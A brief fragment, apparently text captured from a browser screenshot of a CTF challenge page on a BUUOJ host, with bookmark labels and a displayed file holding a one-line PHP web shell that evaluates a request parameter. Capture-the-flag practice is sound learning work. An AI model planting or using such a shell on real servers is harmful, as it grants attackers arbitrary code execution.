 不安全 80.endpoint-f0cb7de3c6d445ca9916505908395850.dasc.buuoj.cn:81/1.txt
ctf网站 工具网站 漏洞复现平台 必应 xss https://512636lm... 101.43.255.238 On ProcessOn -
<?php
eval($_REQUEST['cmd']);